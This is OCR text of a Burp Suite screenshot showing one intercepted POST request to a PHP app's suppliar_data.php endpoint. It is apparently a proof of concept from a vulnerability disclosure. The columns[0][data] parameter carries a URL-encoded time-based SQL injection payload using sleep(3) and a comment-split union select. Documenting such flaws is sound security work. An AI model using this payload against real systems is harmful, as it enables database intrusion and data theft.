 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Intercept HTTP history WebSockets history Proxy settings
Request to http://ample:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /app/ajax/suppliar_data.php HTTP/1.1
2 Host: ample
3 Content-Length: 2044
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
Edg/115.0.1901.203
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://ample
9 Referer: http://ample/index.php?page=suppliar
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: PHPSESSID=abcg91ejjupbi87amlge88mg2o
13 Connection: close
14
15 draw=1&columns%5B0%5D%5Bdata%5D=%28select%2Afrom%28select%2Bsleep%283%29union%2F%2A%2A%2Fselect%2B1%29a%29&
columns%5B0%5D%5Bname%5D=&columns%5B0%5D%5Bsearchable%5D=true&columns%5B0%5D%5Borderable%5D=true&
columns%5B0%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B0%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B1%5D%5Bdata%5D=name&
columns%5B1%5D%5Bname%5D=&columns%5B1%5D%5Bsearchable%5D=true&columns%5B1%5D%5Borderable%5D=true&
columns%5B1%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B1%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B2%5D%5Bdata%5D=company&
columns%5B2%5D%5Bname%5D=&columns%5B2%5D%5Bsearchable%5D=true&columns%5B2%5D%5Borderable%5D=true&
columns%5B2%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B2%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B3%5D%5Bdata%5D=address&
columns%5B3%5D%5Bname%5D=&columns%5B3%5D%5Bsearchable%5D=true&columns%5B3%5D%5Borderable%5D=true&
columns%5B3%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B3%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B4%5D%5Bdata%5D=con_num&
columns%5B4%5D%5Bname%5D=&columns%5B4%5D%5Bsearchable%5D=true&columns%5B4%5D%5Borderable%5D=true&
columns%5B4%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B4%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B5%5D%5Bdata%5D=total_buy&
columns%5B5%5D%5Bname%5D=&columns%5B5%5D%5Bsearchable%5D=true&columns%5B5%5D%5Borderable%5D=true&
columns%5B5%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B5%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B6%5D%5Bdata%5D=total_paid&
columns%5B6%5D%5Bname%5D=&columns%5B6%5D%5Bsearchable%5D=true&columns%5B6%5D%5Borderable%5D=true&
columns%5B6%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B6%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B7%5D%5Bdata%5D=total_due&
columns%5B7%5D%5Bname%5D=&columns%5B7%5D%5Bsearchable%5D=true&columns%5B7%5D%5Borderable%5D=true&
columns%5B7%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B7%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B8%5D%5Bdata%5D=action&
columns%5B8%5D%5Bname%5D=&columns%5B8%5D%5Bsearchable%5D=true&columns%5B8%5D%5Borderable%5D=true&
columns%5B8%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B8%5D%5Bsearch%5D%5Bregex%5D=false&order%5B0%5D%5Bcolumn%5D=0&
order%5B0%5D%5Bdir%5D=asc&start=0&length=10&search%5Bvalue%5D=&search%5Bregex%5D=false